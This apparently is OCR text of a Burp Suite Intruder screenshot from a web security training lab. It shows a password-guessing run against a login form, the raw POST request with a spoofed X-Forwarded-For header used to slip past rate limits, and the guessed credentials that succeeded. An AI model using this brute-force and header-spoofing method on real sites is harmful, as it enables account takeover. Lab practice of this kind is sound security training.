 Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 200 3389
1 1 123456 200 3389
2 2 password 200 3350
3 3 12345678 200 3350
4 4 qwerty 200 3249
5 5 123456789 200 3350
6 6 12345 302 192
7 7 1234 200 3249
8 8 111111 200 3350
9 9 1234567 200 3336
10 10 dragon 200 3336
Request Response
Pretty Raw Hex Hackvertor
1 POST /login HTTP/2
2 Host: 0a4b006c0392d29b83c10b73008000a8.web-security-academy.net
3 Cookie: session=2LnmcWW0uC93Yl1GBgRK46E7YMtwiueD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a4b006c0392d29b83c10b73008000a8.web-security-academy.net
11 Referer: https://0a4b006c0392d29b83c10b73008000a8.web-security-academy.net/login
12 X-Forwarded-For: 192.168.1.6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21
22 username=affiliates&password=12345
Search
Finished